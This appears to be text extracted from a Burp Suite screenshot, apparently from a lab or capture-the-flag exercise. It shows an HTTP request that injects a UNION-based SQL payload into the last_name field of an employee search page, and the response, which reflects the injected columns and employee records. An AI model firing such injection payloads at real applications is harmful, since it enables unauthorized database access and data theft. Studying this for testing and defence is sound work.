 Request
Pretty Raw Hex \n
1 GET /home.php?action=search&first_name=&last_name=
'%20union%20select%201,2,3,4%20from%20employees;%23 HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101 Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/login.php
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; PHPSESSID=
k3m3ltqi08p2r7fr3j3os75ohl
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Pragma: no-cache
13 Cache-Control: no-cache
14 X-Forwarded-For: 10.10.10.1
15
16
Response
Pretty Raw Hex Render \n
Manage Employees
First name:
Last name: ' union select 1,2,3,4 from em Submit
Id First name Last name Birth date Actions
1 2 3 4
1 Desireef Joubert 2007-04-01
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12